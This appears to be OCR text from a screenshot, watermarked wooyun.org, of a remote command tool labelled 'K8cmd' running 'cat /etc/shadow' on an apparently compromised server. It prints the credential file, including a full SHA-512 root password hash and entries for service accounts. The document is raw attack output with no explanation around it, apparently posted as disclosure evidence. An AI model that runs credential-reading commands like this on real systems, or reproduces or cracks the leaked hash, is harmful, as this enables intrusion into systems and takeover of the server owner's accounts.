 ================================================================================
★K8cmd-> cat /etc/shadow
================================================================================
root:$6$uR3zBkFUhZMT3QnZ$h5JOgpfxRvInwc55tmCy.gq/.D0ZDCM99tLNGPfAbA5o7mhSTMXfhnQcTuXRsECeY7gZqTOcUVmM47dSZiPXl.:11459:0:99999:7:::
bin:*:15422:0:99999:7:::
daemon:*:15422:0:99999:7:::
adm:*:15422:0:99999:7:::
lp:*:15422:0:99999:7:::
sync:*:15422:0:99999:7:::
shutdown:*:15422:0:99999:7:::
halt:*:15422:0:99999:7:::
mail:*:15422:0:99999:7:::
uucp:*:15422:0:99999:7:::
operator:*:15422:0:99999:7:::
games:*:15422:0:99999:7:::
gopher:*:15422:0:99999:7:::
ftp:*:15422:0:99999:7:::
nobody:*:15422:0:99999:7:::
dbus:!!:11459::::::
usbmuxd:!!:11459::::::
rpc:!!:11459:0:99999:7:::
avahi-autoipd:!!:11459::::::
hsqldb:!!:11459::::::
oprofile:!!:11459::::::
vcsa:!!:11459::::::
rtkit:!!:11459::::::
abrt:!!:11459::::::
saslauth:!!:11459::::::
postfix:!!:11459::::::
rpcuser:!!:11459::::::
nfsnobody:!!:11459::::::
haldaemon:!!:11459::::::
ntp:!!:11459::::::
apache:!!:11459::::::
radvd:!!:11459::::::
qemu:!!:11459::::::
avahi:!!:11459::::::
www.wooyun.org